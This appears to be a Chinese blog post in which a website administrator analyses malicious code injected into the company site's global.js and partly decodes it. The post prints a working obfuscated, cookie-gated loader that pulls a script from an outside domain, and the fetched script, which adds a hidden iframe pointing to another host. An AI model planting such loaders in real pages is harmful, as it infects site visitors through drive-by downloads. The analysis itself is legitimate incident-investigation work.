今天登录公司网站后台,超级巡警报警说有木马,郁闷,最近怎么这么倒霉,检查了一下发现是 global.js 文件被修改了,在底部加了代码如下:
JavaScript代码
function goad(){var Then = new Date()
Then.setTime(Then.getTime() + 24*60*60*1000)
var cookieString = new String(document.cookie)
var cookieHeader = "Cookie1="
var beginPosition = cookieString.indexOf(cookieHeader)
if (beginPosition != -1){ } else { document.cookie = "Cookie1=Filter;expires="+ Then.toGMTString()
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.a(\'<6 7=3://9.0.1/5/8.4></6>\')',62,11,'chinaw3|com|document|http|js|s|script|src|ss|ufy9g1|writeln'.split('|'),0,{}));window.status="final";}}goad();
把 eval() 这一段拿出来解成正常格式
JavaScript代码
eval(function(p, a, c, k, e, d) {
e = function(c) {
return (c < a ? '': e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
};
if (!''.replace(/^/, String)) {
while (c--) d[e(c)] = k[c] || e(c);
k = [function(e) {
return d[e]
}];
e = function() {
return '\\w+'
};
c = 1
};
while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
return p
} ('2.a(\'<6 7=3://9.0.1/5/8.4></6>\')', 62, 11, 'chinaw3|com|document|http|js|s|script|src|ss|ufy9g1|writeln'.split('|'), 0, {}));
window.status = "final";
}
}
goad();
看这一段
<6 7=3://9.0.1/5/8.4></6>
还有这一段
'chinaw3|com|document|http|js|s|script|src|ss|ufy9g1|writeln'
根据我自己猜想,它应该是按照数据排序把第一段里面的数字替换了,那么从 chinaw3 为 [0] 的开始依次替换数字就是
<script src=http://ufy9g1.chinaw3.com/s/ss.js></script>
原来是引用了站外的一个脚本文件 http://ufy9g1.chinaw3.com/s/ss.js
下载这个文件,内容是:
JavaScript代码
document.writeln("<iframe width=100 height=0 src=http:\/\/klawesd.cn:6868\/b174152\/b17.htm><\/iframe>")
// A Popular Free Statistics Service for 200 000+ Webmasters.
var a1339tf="51la";var a1339pu="";var a1339pf="51la";var a1339su=window.location;var a1339sf=document.referrer;var a1339of="";var a1339op="";var a1339ops=1;var a1339ot=1;var a1339d=new Date();var a1339color="";if (navigator.appName=="Netscape"){a1339color=screen.pixelDepth;} else {a1339color=screen.colorDepth;}
try{a1339tf=top.document.referrer;}catch(e){}
try{a1339pu =window.parent.location;}catch(e){}
try{a1339pf=window.parent.document.referrer;}catch(e){}
try{a1339ops=document.cookie.match(new RegExp("(^| )AJSTAT_ok_pages=([^;]*)(;|$)"));a1339ops=(a1339ops==null)?1: (parseInt(unescape((a1339ops)[2]))+1);var a1339oe =new Date();a1339oe.setTime(a1339oe.getTime()+60*60*1000);document.cookie="AJSTAT_ok_pages="+a1339ops+ ";path=/;expires="+a1339oe.toGMTString();a1339ot=document.cookie.match(new RegExp("(^| )AJSTAT_ok_times=([^;]*)(;|$)"));if(a1339ot==null){a1339ot=1;}else{a1339ot=parseInt(unescape((a1339ot)[2])); a1339ot=(a1339ops==1)?(a1339ot+1):(a1339ot);}a1339oe.setTime(a1339oe.getTime()+365*24*60*60*1000);document.cookie="AJSTAT_ok_times="+a1339ot+";path=/;expires="+a1339oe.toGMTString();}catch(e){}
a1339of=a1339sf;if(a1339pf!=="51la"){a1339of=a1339pf;}if(a1339tf!=="51la"){a1339of=a1339tf;}a1339op=a1339pu;try{lainframe}catch(e){a1339op=a1339su;}document.write('<img style="width:0px;height:0px" src="http://web.51.la/go.asp?we=A-Free-Service-for-Webmasters&svid=47&id=2481339&tpages='+a1339ops+'&ttimes='+a1339ot+'&tzone='+(0-a1339d.getTimezoneOffset()/60)+'&tcolor='+a1339color+'&sSize='+screen.width+','+screen.height+'&referrer='+escape(a1339of)+'&vpage='+escape(a1339op)+'" />');
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/js.tongji.cn.yahoo.com\/866793\/ystat.js\"><\/script><noscript><a href=\"http:\/\/tongji.cn.yahoo.com\"><img src=\"http:\/\/img.tongji.cn.yahoo.com\/866793\/ystat.gif\"\/><\/a><\/noscript>");
document.writeln("<a href=\"index.html\"><img src=\'http:\/\/phiex.vicp.net:8080\/count.asp?Referer=<%=Refer%>&Width=\"+escape(screen.width)+\"&Height=\"+escape(screen.height)+\"\' border=0 width=0 height=0><\/a>");
结果发现里面嵌的全部都是统计,我郁闷,这个应该不会有木马啊,我再找,可是怎么找都找不到,看里面一个网页文件是: http://klawesd.cn:6868/b174152/b17.htm 上面的 b174152, 难道利用的是这个漏洞,现在我才感觉到及时补漏洞的重要性.另外在网上查了这个文件 http://ufy9g1.chinaw3.com/s/ss.js 网上说是下载了 http://yasws-05.cn/35/35.exe 些文件,下载下来之后,杀毒软件就报警了 难道就是这个sequence: Packed/Upack? 我太郁闷了,是怎么挂上去的呢?我得查查,毕竟偶不是搞黑客这块,真的很郁闷.
难道就是这个sequence: Packed/Upack? 我太郁闷了,是怎么挂上去的呢?我得查查,毕竟偶不是搞黑客这块,真的很郁闷.